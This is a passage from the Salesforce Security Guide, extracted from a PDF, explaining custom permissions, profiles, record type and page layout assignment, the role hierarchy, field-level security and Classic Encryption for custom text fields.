Public Groups
Profile or permission sets
Group access levels determined by
94
Note: View All and Modify All are
not available for ideas, price books,
article types, and products.
Salesforce Security Guide
Custom Permissions
Permissions that Respect Sharing
Permissions that Override Sharing
Private record access
Not available
Available on private contacts, opportunities,
and notes and attachments with “View All”
and “Modify All”
Ability to manually share records
Available to the record owner and any user Available on all objects with “Modify All”
above the record owner in the role hierarchy
Ability to manage all case comments
Not available
Available with “Modify All” on cases
Custom Permissions
Use custom permissions to give users access to custom processes or apps.
In Salesforce, many features require access checks that specify which users can access certain
functions. Permission set and profiles settings include built-in access settings for many entities, like
objects, fields, tabs, and Visualforce pages. However, permission sets and profiles don’t include
access for some custom processes and apps. For example, in a time-off manager app, users might
need to submit time-off requests, but only a small set of users approves time-off requests. You can
use custom permissions for these types of controls.
Custom permissions let you define access checks that can be assigned to users via permission sets
or profiles, similar to how you assign user permissions and other access settings. For example, you
can define access checks in Apex that make a button on a Visualforce page available only if a user
has the appropriate custom permission.
You can query custom permissions in these ways.
• To determine which users have access to a specific custom permission, use Apex and do
something like the following.
EDITIONS
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Essentials,
Group, Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
In Group and Professional
Edition organizations, you
can’t create or edit custom
permissions, but you can
install them as part of a
managed package.
Boolean hasCustomPermission =
FeatureManagement.checkPermission('your_custom_permission_api_name');
• To determine what custom permissions users have when they authenticate in a connected app, reference the user's Identity URL,
which Salesforce provides along with the access token for the connected app.
IN THIS SECTION:
Create Custom Permissions
Create custom permissions to give users access to custom processes or apps.
Edit Custom Permissions
Edit custom permissions that give users access to custom processes or apps.
95
Salesforce Security Guide
Custom Permissions
Create Custom Permissions
Create custom permissions to give users access to custom processes or apps.
1. From Setup, enter Custom Permissions in the Quick Find box, then select Custom
Permissions.
2. Click New.
3. Enter the permission information:
• Label—the permission label that appears in permission sets
• Name—the unique name that’s used by the API and managed packages
• Description—optionally, a description that explains what functions the permission
grants access to, such as “Approve time-off requests.”
• Connected App—optionally, the connected app that’s associated with this permission
4. Click Save.
EDITIONS
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Essentials,
Group, Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
In Group and Professional
Edition organizations, you
can’t create or edit custom
permissions, but you can
install them as part of a
managed package.
USER PERMISSIONS
To create custom
permissions:
• Manage Custom
Permissions
96
Salesforce Security Guide
Profiles
Edit Custom Permissions
Edit custom permissions that give users access to custom processes or apps.
1. From Setup, enter Custom Permissions in the Quick Find box, then select Custom
Permissions.
2. Click Edit next to the permission that you need to change.
3. Edit the permission information as needed.
• Label—the permission label that appears in permission sets
• Name—the unique name that’s used by the API and managed packages
• Description—optionally, a description that explains what functions the permission
grants access to, such as “Approve time-off requests.”
• Connected App—optionally, the connected app that’s associated with this permission
4. Click Save.
EDITIONS
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Essentials,
Group, Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
In Group and Professional
Edition organizations, you
can’t create or edit custom
permissions, but you can
install them as part of a
managed package.
USER PERMISSIONS
To edit custom permissions:
• Manage Custom
Permissions
Profiles
Profiles define how users access objects and data, and what they can do within the application.
When you create users, you assign a profile to each one.
Watch how you can grant users access to objects using profiles.
Who Sees What: Object Access (English only)
Your org includes several standard profiles where you can edit a limited number of settings. With
editions that contain custom profiles, you can edit all permissions and settings except the user
license. In Contact Manager, Essentials Edition, and Group Edition orgs, you can assign standard
profiles to your users, but you can’t view or edit the standard profiles, and you can’t create custom
profiles.
Every profile belongs to exactly one user license type.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Custom Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
IN THIS SECTION:
Work in the Enhanced Profile User Interface Page
In the enhanced profile user interface, the profile overview page provides an entry point for all settings and permissions for a profile.
97
Salesforce Security Guide
Profiles
Work in the Original Profile Interface
To view a profile on the original profile page, from Setup, enter Profiles in the Quick Find box, then select Profiles, then
select the profile you want.
Manage Profile Lists
Profiles define how users access objects and data, and what they can do within the application. When you create users, you assign
a profile to each one. To view the profiles in your organization, from Setup, enter Profiles in the Quick Find box, then
select Profiles.
Edit Multiple Profiles with Profile List Views
If enhanced profile list views are enabled for your organization, you can change permissions in up to 200 profiles directly from the
list view, without accessing individual profile pages.
Clone Profiles
Instead of creating profiles, save time by cloning existing profiles and customizing them.
Viewing a Profile's Assigned Users
To view all users that are assigned to a profile from the profile overview page, click Assigned Users (in the enhanced profile user
interface) or View Users (in the original profile user interface). From the assigned users page, you can:
View and Edit Tab Settings in Permission Sets and Profiles
Tab settings specify whether a tab appears in the All Tabs page or is visible in a tab set.
Enable Custom Permissions in Profiles
Custom permissions give you a way to provide access to custom processes or apps. After you’ve created a custom permission and
associated it with a process or app, you can enable the permission in profiles.
98
Salesforce Security Guide
Profiles
Work in the Enhanced Profile User Interface Page
In the enhanced profile user interface, the profile overview page provides an entry point for all
settings and permissions for a profile.
EDITIONS
To open the profile overview page, from Setup, enter Profiles in the Quick Find box,
then select Profiles and click the profile you want to view.
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
IN THIS SECTION:
Assign Record Types and Page Layouts in the Enhanced Profile User Interface
App and System Settings in the Enhanced Profile User Interface
Search in the Enhanced Profile User Interface
To locate an object, tab, permission, or setting name on a profile page, type at least three
consecutive letters in the
Find Settings box. As you type, suggestions for results that
match your search terms appear in a list. Click an item in the list to go to its settings page.
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Custom Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To view profiles:
• View Setup and
Configuration
To delete profiles and edit
profile properties:
• Manage Profiles and
Permission Sets
99
Salesforce Security Guide
Profiles
Assign Record Types and Page Layouts in the Enhanced Profile User Interface
In the enhanced profile user interface, Record Types and Page Layout Assignments settings determine
the record type and page layout assignment mappings that are used when users view records.
They also determine which record types are available when users create or edit records.
To specify record types and page layout assignments:
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
2. Select a profile.
3. In the Find Settings... box, enter the name of the object you want and select it from the list.
4. Click Edit.
5. In the Record Types and Page Layout Assignments section, make changes to the settings as
needed.
Setting
Description
Record Types
Lists all existing record types for the object.
--Master-- is a system-generated record type that's used
when a record has no custom record type associated with it.
When --Master-- is assigned, users can't set a record
type to a record, such as during record creation. All other
record types are custom record types.
Page Layout Assignment
The page layout to use for each record type. The page layout
determines the buttons, fields, related lists, and other elements
that users with this profile see when creating records with the
associated record type. Since all users can access all record
types, every record type must have a page layout assignment,
even if the record type isn't specified as an assigned record
type in the profile.
Assigned Record Types
Record types that are checked in this column are available
when users with this profile create records for the object. If
--Master-- is selected, you can't select any custom record
types; and if any custom record types are selected, you can't
select --Master--.
Default Record Type
The default record type to use when users with this profile
create records for the object.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Record types available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To edit record type and
page layout access settings:
• Manage Profiles and
Permission Sets
The Record Types and Page Layout Assignments settings have some variations for the following objects or tabs.
Object or Tab
Variation
Accounts
If your organization uses person accounts, the accounts object additionally includes
Business Account Default Record Type and Person Account Default Record Type
settings, which specify the default record type to use when the profile's users create
business or person account records from converted leads.
100
Salesforce Security Guide
Profiles
Object or Tab
Variation
Cases
The cases object additionally includes Case Close settings, which show the page layout
assignments to use for each record type on closed cases. That is, the same record type
may have different page layouts for open and closed cases. With this additional setting,
when users close a case, the case may have a different page layout that exposes how
it was closed.
Home
You can't specify custom record types for the home tab. You can only select a page
layout assignment for the --Master-- record type.
6. Click Save.
IN THIS SECTION:
Assign Record Types to Profiles in the Original Profile User Interface
After you create record types and include picklist values in them, add record types to user profiles. If you assign a default record type
to a profile, users with that profile can assign the record type to records that they create or edit.
Assign Page Layouts in the Original Profile User Interface
If you’re already working in an original profile user interface, you can access, view, and edit all page layout assignments easily in one
location.
Assign Record Types to Profiles in the Original Profile User Interface
After you create record types and include picklist values in them, add record types to user profiles.
If you assign a default record type to a profile, users with that profile can assign the record type to
records that they create or edit.
Note: Users can view records of any record type, even if the record type is not associated
with their profile.
You can associate several record types with a profile. For example, a user needs to create hardware
and software sales opportunities. In this case, you can create and add both “Hardware” and “Software”
record types to the user’s profile.
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
2. Select a profile. The record types available for that profile are listed in the Record Type Settings
section.
USER PERMISSIONS
3. Click Edit next to the appropriate type of record.
To assign record types to
profiles:
• Customize Application
4. Select a record type from the Available Record Types list and add it to the Selected Record Types
list.
Master is a system-generated record type that's used when a record has no custom record
type associated with it. When you assign Master, users can't set a record type to a record, such as during record creation. All other
record types are custom record types.
5. From Default, choose a default record type.
If your organization uses person accounts, this setting also controls which account fields display in the Quick Create area of
the accounts home page.
101
Salesforce Security Guide
Profiles
6. If your organization uses person accounts, set default record type options for both person accounts and business accounts. From
the Business Account Default Record Type and then the Person Account Default Record Type
drop-down list, choose a default record type.
These settings are used when defaults are needed for both kinds of accounts, such as when converting leads.
7. Click Save.
Options in the Record Type Settings section are blank wherever no record types exist. For example, if you have two record types for
opportunities but no record types for accounts, the Edit link only displays for opportunities. In this example, the picklist values and
default value for the master are available in all accounts.
Note: If your organization uses person accounts, you can view the record type defaults for business accounts and person accounts.
Go to Account Record Type Settings in the profile detail page. Clicking Edit in the Account Record Type Settings is another way
to begin setting record type defaults for accounts.
Assign Page Layouts in the Original Profile User Interface
If you’re already working in an original profile user interface, you can access, view, and edit all page
layout assignments easily in one location.
EDITIONS
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
2. Select a profile.
3. Click View Assignment next to any tab name in the Page Layouts section.
4. Click Edit Assignment.
5. Use the table to specify the page layout for each profile. If your organization uses record types,
a matrix displays a page layout selector for each profile and record type.
• Selected page layout assignments are highlighted.
• Page layout assignments you change are italicized until you save your changes.
6. If necessary, select another page layout from the Page Layout To Use drop-down list
and repeat the previous step for the new page layout.
7. Click Save.
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Record types available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To assign page layouts in
profiles:
• Manage Profiles and
Permission Sets
102
Salesforce Security Guide
Profiles
App and System Settings in the Enhanced Profile User Interface
In the enhanced profile user interface, administrators can easily navigate, search, and modify settings
for a single profile. Permissions and settings are organized into pages under app and system
categories, which reflect the rights users need to administer and use app and system resources.
App Settings
Apps are sets of tabs that users can change by selecting the drop-down menu in the header. All
underlying objects, components, data, and configurations remain the same, regardless of the
selected app. In selecting an app, users navigate in a set of tabs that allows them to efficiently use
the underlying functionality for app-specific tasks. For example, let's say you do most of your work
in the sales app, which includes tabs like Accounts and Opportunities. To track a new marketing
campaign, rather than adding the Campaigns tab to the sales app, you select Marketing from the
app drop-down to view your campaigns and campaign members.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
In the enhanced profile user interface, the Apps section of the overview page contains settings that are directly associated with the
business processes that the apps enable. For example, customer service agents may need to manage cases, so the “Manage Cases”
permission is in the Call Center section of the App Permissions page. Some app settings aren't related to app permissions. For example,
to enable the Time-Off Manager app from the AppExchange, users need access to the appropriate Apex classes and Visualforce pages,
as well as the object and field permissions that allow them to create new time-off requests.
Note: Regardless of the currently selected app, all of a user's permissions are respected. For example, although the “Import Leads”
permission is under the Sales category, a user can import leads even while in the Service app.
System Settings
Some system functions apply to an organization and not to any single app. For example, login hours and login IP ranges control a user's
ability to log in, regardless of which app the user accesses. Other system functions apply to all apps. For example, the “Run Reports” and
“Manage Dashboards” permissions allow managers to create and manage reports in all apps. In some cases, such as with “Modify All
Data,” a permission applies to all apps, but also includes non-app functions, like the ability to download the Data Loader.
Search in the Enhanced Profile User Interface
To locate an object, tab, permission, or setting name on a profile page, type at least three consecutive
letters in the
Find Settings box. As you type, suggestions for results that match your search
terms appear in a list. Click an item in the list to go to its settings page.
Search terms aren’t case-sensitive. For some categories, you can search for the specific permission
or setting name. For other categories, search for the category name.
Item
Search for
Example
Assigned apps
App name
Type sales in the Find Settings box, then
select Sales from the list.
Objects
Object name
Let’s say you have an Albums custom object.
Type albu, then select Albums.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
The available profile
permissions and settings
vary according to which
Salesforce edition you have.
USER PERMISSIONS
To find permissions and
settings in a profile:
• View Setup and
Configuration
103
Salesforce Security Guide
Profiles
Item
Search for
Example
• Fields
Parent object name
Let’s say your Albums object contains a Description field. To find
the Description field for albums, type albu, select Albums,
and scroll down to Description under Field Permissions.
Tabs
Tab or parent object name
Type rep, then select Reports.
App and system permissions
Permission name
Type api, then select API Enabled.
All other categories
Category name
To find Apex class access settings, type apex, then select Apex
Class Access. To find custom permissions, type cust, then
select Custom Permissions. And so on.
• Record types
• Page layout assignments
If no results appear in a search:
• Check if the permission, object, tab, or setting you’re searching for is available in the current organization.
• Verify that the item you’re searching for is available for the user license that’s associated with the current profile. For example, a
profile with the High Volume Customer Portal license doesn’t include the “Modify All Data” permission.
• Ensure that your search term contains at least three consecutive characters that match the name of the item you want to find.
• Make sure that you spelled the search term correctly.
Work in the Original Profile Interface
To view a profile on the original profile page, from Setup, enter Profiles in the Quick Find
box, then select Profiles, then select the profile you want.
EDITIONS
On the profile detail page, you can:
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
• Edit the profile
• Create a profile based on this profile
• For custom profiles only, click Delete to delete the profile
Note: You can’t delete a profile that’s assigned to a user, even if the user is inactive.
• View the users who are assigned to this profile
IN THIS SECTION:
Edit Profiles in the Original Profile Interface
Profiles define how users access objects and data and what they can do within the application.
In standard profiles, you can edit a limited number of settings. In custom profiles, you can edit
all available permissions and settings, except the user license.
104
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Custom Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Salesforce Security Guide
Profiles
Edit Profiles in the Original Profile Interface
Profiles define how users access objects and data and what they can do within the application. In
standard profiles, you can edit a limited number of settings. In custom profiles, you can edit all
available permissions and settings, except the user license.
Note: Editing some permissions can result in enabling or disabling other ones. For example,
enabling “View All Data” enables “Read” for all objects. Likewise, enabling “Transfer Leads”
enables “Read” and “Create” on leads.
Tip: If enhanced profile list views are enabled for your organization, you can change
permissions for multiple profiles from the list view.
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
2. Select the profile you want to change.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Custom Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
3. On the profile detail page, click Edit.
USER PERMISSIONS
To edit app and system
permissions in profiles:
• Manage Profiles and
Permission Sets
To edit app and system as
well as object and field
permissions in profiles:
• Manage Profiles and
Permission Sets
AND
Customize Application
105
Salesforce Security Guide
Profiles
Manage Profile Lists
Profiles define how users access objects and data, and what they can do within the application.
When you create users, you assign a profile to each one. To view the profiles in your organization,
from Setup, enter Profiles in the Quick Find box, then select Profiles.
Viewing Enhanced Profile Lists
If enhanced profile list views are enabled for your organization, you can use additional tools to
customize, navigate, manage, and print profile lists.
• Show a filtered list of profiles by selecting a view from the drop-down list.
• Delete a view by selecting it from the drop-down list and clicking Delete.
• Create a list view or edit an existing view.
•
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Custom Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
• Create a profile.
• Print the list view by clicking
EDITIONS
.
Refresh the list view after creating or editing a view by clicking
.
• Edit permissions directly in the list view.
USER PERMISSIONS
• View or edit a profile by clicking its name.
• Delete a custom profile by clicking Del next to its name.
Note: You can’t delete a profile that’s assigned to a user, even if the user is inactive.
To view profiles, and print
profile lists:
• View Setup and
Configuration
To delete profile list views:
• Manage Profiles and
Permission Sets
Viewing the Basic Profile List
• Create a profile.
To delete custom profiles:
• Manage Profiles and
Permission Sets
• View or edit a profile by clicking its name.
• Delete a custom profile by clicking Del next to its name.
106
Salesforce Security Guide
Profiles
Edit Multiple Profiles with Profile List Views
If enhanced profile list views are enabled for your organization, you can change permissions in up
to 200 profiles directly from the list view, without accessing individual profile pages.
EDITIONS
Editable cells display a pencil icon ( ) when you hover over the cell, while non-editable cells display
a lock icon ( ). In some cases, such as in standard profiles, the pencil icon appears but the setting
is not actually editable.
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Warning: Use care when editing profiles with this method. Because profiles affect a user's
fundamental access, making mass changes may have a widespread effect on users in your
organization.
1. Select or create a list view that includes the profiles and permissions you want to edit.
Available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
2. To edit multiple profiles, select the checkbox next to each profile you want to edit.
If you select profiles on multiple pages, Salesforce remembers which profiles are selected.
3. Double-click the permission you want to edit.
For multiple profiles, double-click the permission in any of the selected profiles.
4. In the dialog box that appears, enable or disable the permission.
In some cases, changing a permission may also change other permissions. For example, if
“Customize Application” and “View Setup and Configuration” are disabled and you enable
“Customize Application,” then “View Setup and Configuration” is also enabled. In this case, the
dialog box lists the affected permissions.
USER PERMISSIONS
To edit multiple profiles from
the list view:
• Manage Profiles and
Permission Sets
AND
Customize Application
5. To change multiple profiles, select All n selected records (where n is the number of profiles you selected).
6. Click Save.
Note:
• For standard profiles, inline editing is available only for the “Single Sign-On” and “Affected By Divisions” permissions.
• If you edit multiple profiles, only those profiles that support the permission you are changing will change. For example, if you
use inline editing to add “Modify All Data” to multiple profiles, but because of its user license the profile doesn't have “Modify
All Data,” the profile won't change.
If any errors occur, an error message appears, listing each profile in error and a description of the error. Click the profile name to open
the profile detail page. The profiles you've clicked appear in the error window in gray, strike-through text. To view the error console, you
must have pop-up blockers disabled for the Salesforce domain.
Any changes you make are recorded in the setup audit trail.
107
Salesforce Security Guide
Profiles
Clone Profiles
Instead of creating profiles, save time by cloning existing profiles and customizing them.
Tip: If you clone profiles to enable certain permissions or access settings, consider using
permission sets. For more information, see Permission Sets. Also, if your profile name contains
more than one word, avoid extraneous spacing. For example, “Acme User” and “Acme User”
are identical other than spacing between “Acme” and “User.” Using both profiles in this case
can result in confusion for admins and users.
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
2. In the Profiles list page, do one of the following:
• Click New Profile, then select an existing profile that’s similar to the one you want to create.
• If enhanced profile list views are enabled, click Clone next to a profile that’s similar to the
one you want to create.
• Click the name of a profile that’s similar to the one you want to create, then in the profile
page, click Clone.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Custom Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
A new profile uses the same user license as the profile it was cloned from.
USER PERMISSIONS
3. Enter a profile name.
To create profiles:
• Manage Profiles and
Permission Sets
4. Click Save.
Viewing a Profile's Assigned Users
To view all users that are assigned to a profile from the profile overview page, click Assigned Users
(in the enhanced profile user interface) or View Users (in the original profile user interface). From
the assigned users page, you can:
• Create one or multiple users
• Reset passwords for selected users
• Edit a user
• View a user's detail page by clicking the name, alias, or username
• View or edit a profile by clicking the profile name
• If Google Apps™ is enabled in your organization, export users to Google and create Google
Apps accounts by clicking Export to Google Apps
108
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Custom Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Salesforce Security Guide
Profiles
View and Edit Tab Settings in Permission Sets and Profiles
Tab settings specify whether a tab appears in the All Tabs page or is visible in a tab set.
EDITIONS
1. From Setup, either:
• Enter Permission Sets in the Quick Find box, then select Permission Sets, or
• Enter Profiles in the Quick Find box, then select Profiles
2. Select a permission set or profile.
3. Do one of the following:
• Permission sets or enhanced profile user interface—In the Find Settings... box, enter the
name of the tab you want and select it from the list, then click Edit.
• Original profile user interface—Click Edit, then scroll to the Tab Settings section.
4. Specify the tab settings.
5. (Original profile user interface only) To reset users’ tab customizations to the tab visibility settings
that you specify, select Overwrite users' personal tab customizations.
6. Click Save.
Note: If Salesforce CRM Content is enabled for your organization but the Salesforce CRM
Content User checkbox isn’t enabled on the user detail page, the Salesforce CRM Content
app has no tabs.
Available in: Salesforce
Classic (not available in all
orgs)
Tab settings available in: All
Editions except
Database.com
Permission sets available in:
Contact Manager,
Professional, Group,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
USER PERMISSIONS
To view tab settings:
• View Setup and
Configuration
To edit tab settings:
• Manage Profiles and
Permission Sets
109
Salesforce Security Guide
Profiles
Enable Custom Permissions in Profiles
Custom permissions give you a way to provide access to custom processes or apps. After you’ve
created a custom permission and associated it with a process or app, you can enable the permission
in profiles.
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
2. Select a profile.
3. Depending on which user interface you’re using, do one of the following.
• Enhanced profile user interface: Click Custom Permissions, and then click Edit.
• Original profile user interface: In the Enabled Custom Permissions related list, click Edit.
4. To enable custom permissions, select them from the Available Custom Permissions list and
click Add. To remove custom permissions from the profile, select them from the Enabled Custom
Permissions list and click Remove.
5. Click Save.
EDITIONS
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Essentials,
Group, Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
In Group and Professional
Edition organizations, you
can’t create or edit custom
permissions, but you can
install them as part of a
managed package.
USER PERMISSIONS
To enable custom
permissions in profiles:
• Manage Profiles and
Permission Sets
110
Salesforce Security Guide
User Role Hierarchy
User Role Hierarchy
Salesforce offers a user role hierarchy that you can use with sharing settings to determine the levels
of access that users have to your Salesforce org’s data. Roles within the hierarchy affect access on
key components such as records and reports.
If your organization-wide defaults are more restrictive than Public Read/Write, use role
hierarchy to make records more accessible to users.
Watch a Demo:
Who Sees What: Record Access via Roles (English only)
Users at any role level can view, edit, and report on all data that’s owned by or shared with users
below them in their role hierarchy, unless your org’s sharing model for an object specifies otherwise.
Specifically, in the Organization-Wide defaults related list, you can disable the Grant Access Using
Hierarchies option for a custom object. When disabled, only the record owner and users who are
granted access by the organization-wide defaults receive access to the object’s records.
Roles determine user access to cases, contacts, and opportunities, regardless of who owns those
records. The access level is specified on the Role Edit page. For example, you can set the contact
access so that users in a role can edit all contacts associated with accounts that they own, regardless
of who owns the contacts. And you can set the opportunity access so that users in a role can edit
all opportunities associated with accounts that they own, regardless of who owns the opportunities.
After you share a folder with a role, it’s visible only to users in that role, not to superior roles in the
hierarchy.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To view roles and role
hierarchy:
• View Roles and Role
Hierarchy
To create, edit, and delete
roles:
• Manage Roles
To assign users to roles:
• Manage Internal Users
Share Objects and Fields
Give specific object or field access to selected groups or profiles.
IN THIS SECTION:
Field-Level Security
Field-level security settings let you restrict users’ access to view and edit specific fields.
Sharing Rules
Use sharing rules to extend sharing access to users in public groups, roles, or territories. Sharing rules give particular users greater
access by making automatic exceptions to your org-wide sharing settings.
User Sharing
User Sharing enables you to show or hide an internal or external user from another user in your organization.
What Is a Group?
A group consists of a set of users. A group can contain individual users, other groups, or the users in a particular role or territory. It
can also contain the users in a particular role or territory plus all the users below that role or territory in the hierarchy.
Organization-Wide Sharing Defaults
Define the default access level for an object’s records with organization-wide sharing settings. Organization-wide sharing settings
can be set separately for custom objects and many standard objects, including assets, campaigns, cases, and accounts and their
contracts.
111
Salesforce Security Guide
Field-Level Security
Field-Level Security
Field-level security settings let you restrict users’ access to view and edit specific fields.
Note:
Who Sees What: Field-Level Security (English only)
Watch how you can restrict access to specific fields on a profile-by-profile basis.
Your Salesforce org contains lots of data, but you probably don’t want every field accessible to
everyone. For example, your payroll manager probably wants to keep salary fields accessible only
to select employees. You can restrict user access in:
• Detail and edit pages
• Related lists
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
• List views
• Reports
• Connect Offline
• Email and mail merge templates
• Custom links
• The partner portal
• The Salesforce Customer Portal
• Synchronized data
• Imported data
Page layouts and field-level security settings determine which fields a user sees. The most restrictive field access settings of the two
always applies. For example, you can have a field that’s required in a page layout but is read-only in the field-level security settings. The
field-level security overrides the page layout, so the field remains read-only.
You can define field-level security in either of these ways.
• For multiple fields on a single permission set or profile
• For a single field on all profiles
After setting field-level security, you can:
• Organize the fields on detail and edit pages by creating page layouts.
Tip: Use field-level security to restrict users’ access to fields, and then use page layouts to organize detail and edit pages within
tabs. This approach reduces the number of page layouts for you to maintain.
• Verify users’ access to fields by checking field accessibility.
• Customize search layouts to set the fields that appear in search results, in lookup dialog search results, and in the key lists on tab
home pages. To hide a field that's not protected by field-level security, omit it from the layout.
Note: Roll-up summary and formula fields are read-only on detail pages and not available on edit pages. They can also be visible
to users even though they reference fields that your users can’t see. Einstein Insights can also be visible to user even though the
insight references fields that your users can’t see. Universally required fields appear on edit pages regardless of field-level security.
The relationship group wizard allows you to create and edit relationship groups regardless of field-level security.
IN THIS SECTION:
Set Field Permissions in Permission Sets and Profiles
Field permissions specify the access level for each field in an object.
112
Salesforce Security Guide
Field-Level Security
Set Field-Level Security for a Single Field on All Profiles
Field Permissions
Field permissions specify the access level for each field in an object. In permission sets and the enhanced profile user interface, the
setting labels differ from those in the original profile user interface and in field-level security pages for customizing fields.
Classic Encryption for Custom Fields
Restrict other Salesforce users from seeing custom text fields you want to keep private. Only users with the permission “View Encrypted
Data” can see data in encrypted custom text fields.
Set Field Permissions in Permission Sets and Profiles
Field permissions specify the access level for each field in an object.
EDITIONS
1. From Setup, either:
• Enter Permission Sets in the Quick Find box, then select Permission Sets,
or
• Enter Profiles in the Quick Find box, then select Profiles
2. Select a permission set or profile.
3. Depending on which interface you're using, do one of the following:
• Permission sets or enhanced profile user interface—In the Find Settings... box, enter the
name of the object you want and select it from the list. Click Edit, then scroll to the Field
Permissions section.
• Original profile user interface—In the Field-Level Security section, click View next to the
object you want to modify, and then click Edit.
4. Specify the field's access level.
5. Click Save.
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
USER PERMISSIONS
To set field-level security:
• Manage Profiles and
Permission Sets
AND
Customize Application
113
Salesforce Security Guide
Field-Level Security
Set Field-Level Security for a Single Field on All Profiles
1. From the management settings for the field’s object, go to the fields area.
EDITIONS
2. Select the field you want to modify.
Available in: Salesforce
Classic (not available in all
orgs)
3. Click View Field Accessibility.
4. Specify the field's access level.
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To set field-level security:
• Manage Profiles and
Permission Sets
AND
Customize Application
Field Permissions
Field permissions specify the access level for each field in an object. In permission sets and the
enhanced profile user interface, the setting labels differ from those in the original profile user
interface and in field-level security pages for customizing fields.
Access Level
Users can read and edit the
field.
Enabled Settings in
Permission Sets and
Enhanced Profile User
Interface
Enabled Settings in
Original Profile and
Field-Level Security
Interfaces
Read and Edit
Visible
Users can read but not edit the Read
field.
Visible and Read-Only
Users can't read or edit the
field.
None
None
114
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Salesforce Security Guide
Field-Level Security
Classic Encryption for Custom Fields
Restrict other Salesforce users from seeing custom text fields you want to keep private. Only users
with the permission “View Encrypted Data” can see data in encrypted custom text fields.
Note: This information is about Classic Encryption and not Shield Platform Encryption.
Before you begin working with encrypted custom fields, review these implementation notes,
restrictions, and best practices.
Implementation Notes
• Encrypted fields are encrypted with 128-bit master keys and use the Advanced Encryption
Standard (AES) algorithm. You can archive, delete, and import your master encryption key. To
enable master encryption key management, contact Salesforce.
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Developer,
Enterprise, Performance,
Unlimited, and
Database.com Editions
• You can use encrypted fields in email templates but the value is always masked regardless of whether you have the “View Encrypted
Data” permission.
• If you have created encrypted custom fields, make sure that your organization has “Require secure connections (HTTPS)” enabled.
• If you have the “View Encrypted Data” permission and you grant login access to another user, the user can see encrypted fields in
plain text.
• Only users with the “View Encrypted Data” permission can clone the value of an encrypted field when cloning that record.
• Only the <apex:outputField> component supports presenting encrypted fields in Visualforce pages.
Restrictions
Encrypted text fields:
• Cannot be unique, have an external ID, or have default values.
• For leads are not available for mapping to other objects.
• Are limited to 175 characters because of the encryption algorithm.
• Are not available for use in filters such as list views, reports, roll-up summary fields, and rule filters.
• Cannot be used to define report criteria, but they can be included in report results.
• Are not searchable, but they can be included in search results.
• Are not available for: Connect Offline, Salesforce for Outlook, lead conversion, workflow rule criteria or formulas, formula fields,
outbound messages, default values, and Web-to-Lead and Web-to-Case forms.
Best Practices
